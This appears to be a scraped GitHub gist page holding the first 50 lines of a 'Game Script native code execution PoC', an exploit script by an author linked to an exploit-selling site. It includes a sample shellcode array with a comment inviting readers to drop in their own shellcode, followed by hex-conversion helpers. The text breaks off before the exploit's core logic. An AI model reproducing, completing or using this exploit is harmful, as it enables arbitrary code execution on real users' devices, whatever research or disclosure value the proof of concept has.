 Code Revisions 2 Stars 18 Embed <script src="https:// Download ZIP
Game Script native code execution PoC
gspoc.txt Raw
1 // native code exec PoC via Game Script - @carrot_c4k3 (exploits.forsale)
2 //
3 // sample shellcode: mov rax, 0x1337; ret;
4 // drop your own shellcode inplace here
5 let shellcode = [0x48,0xC7,0xC0,0x37,0x13,0x00,0x00,0xC3]
6
7 // hex printing helper functions
8 let i2c_map = ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9', 'A', 'B', 'C', 'D', 'E', 'F']
9 let c2i_map = {'0': 0, '1': 1, '2': 2, '3': 3, '4': 4, '5': 5, '6': 6, '7': 7, '8': 8, '9': 9, 'A': 0xA, 'B': 0xB, 'C': 0xC, 'D': 0xD, 'E':
10
11 fn hex_to_num(s) {
12 var str_len = len(s)
13 var res = 0
14 for (var i = 0; i < str_len; i++)
15 {
16 res = res << 4
17 res = res + c2i_map[s[i]]
18 }
19 return res
20 }
21
22 fn num_to_hex(num, byte_count) {
23 if (byte_count > 8) {
24 byte_count = 8
25 }
26 var res = ""
27 for (var i = 0; i < byte_count * 2; i++) {
28 var idx = (num >> (4 * i)) & 15
29 res = i2c_map[idx] + res
30 }
31 return res
32 }
33
34 fn num_to_hex8(num) {
35 return num_to_hex(num, 1)
36 }
37
38 fn num_to_hex16(num) {
39 return num_to_hex(num, 2)
40 }
41
42 fn num_to_hex32(num) {
43 return num_to_hex(num, 4)
44 }
45
46 fn num_to_hex64(num) {
47 return num_to_hex(num, 8)
48 }
49
50 fn hex_dump(addr, count) {